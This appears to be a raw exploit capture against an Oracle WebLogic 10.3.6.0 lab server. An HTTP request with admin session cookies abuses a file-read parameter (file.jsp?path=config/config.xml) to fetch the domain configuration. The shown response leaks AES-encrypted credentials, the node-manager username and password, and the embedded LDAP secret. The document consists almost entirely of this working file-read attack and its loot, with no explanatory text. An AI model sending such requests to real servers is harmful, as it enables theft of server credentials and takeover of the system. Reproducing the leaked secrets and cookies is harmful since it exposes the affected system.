 GET /hello/file.jsp?path=config/config.xml HTTP/1.1
Host: 192.168.1.101:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=9nSggnBRJ1QN2T59S7YZxgvFj4ntJkd9RzDRCjHyTLSyj13GzJjS!2009094180
; JSESSIONID=67tvgn4Y41NtdHhhDYR7pfHgsTYJp0vgpGz41hB1xZSSvsLxk2bt!2009094180
Upgrade-Insecure-Requests: 1
<sec:password-validator
xmlns:pas="http://xmlns.oracle.com/weblogic/security/providers/passwordvalidator"
xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-characters>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWk
dGFks2BYtSJzE3FrrjdLjKS9w24Krv0Ong11Bogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRga
gnYCb4zy</credential-encrypted>
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE
7Dt0k=</node-manager-password-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<embedded-ldap>
<name>base_domain</name>
<credential-encrypted>{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SlgZxAsWEyIv
LEi+O2omKTsWD9GW</credential-encrypted>
</embedded-ldap>
<configuration-version>10.3.6.0</configuration-version>
<app-deployment>
<name>_appsdir_hello_war</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>autodeploy/hello.war</source-path>
<security-dd-model>DDOnly</security-dd-model>
<staging-mode>stage</staging-mode>
</app-deployment>
<admin-server-name>AdminServer</admin-server-name>
</domain>